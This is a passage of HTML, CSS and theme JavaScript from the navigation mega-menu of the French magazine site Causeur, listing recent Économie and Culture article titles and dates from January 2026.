info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1259";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "252";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" class="td-image-wrap " title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/galette-des-rois-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!">De l&rsquo;argent pour la galette, pas pour les mitraillettes!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" class="td-image-wrap " title="Le Mercosur, symbole d’un mondialisme finissant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-protestations-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" title="Le Mercosur, symbole d’un mondialisme finissant">Le Mercosur, symbole d’un mondialisme finissant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" class="td-image-wrap " title="L’argent du leurre" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/deschutter-olivier-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" title="L’argent du leurre">L’argent du leurre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:30:00+01:00" >9 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6510";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1302";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" class="td-image-wrap " title="À table avec Albert Nahmias" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alert-nahmias-restaurants-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" title="À table avec Albert Nahmias">À table avec Albert Nahmias</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" class="td-image-wrap " title="Tant qu’il y aura des films" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Affaire-Bojarski-Salome-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" title="Tant qu’il y aura des films">Tant qu’il y aura des films</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" class="td-image-wrap " title="Bocuse imperator" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bocuse-battistella-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" title="Bocuse imperator">Bocuse imperator</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" class="td-image-wrap " title="Mitterrand sous l’empire des livres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mitterrand-apostrophes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" title="Mitterrand sous l’empire des livres">Mitterrand sous l’empire des livres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" class="td-image-wrap " title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ma-frere-film-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant">«Ma Frère»: une colonie de vacances sous contrôle bien-pensant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
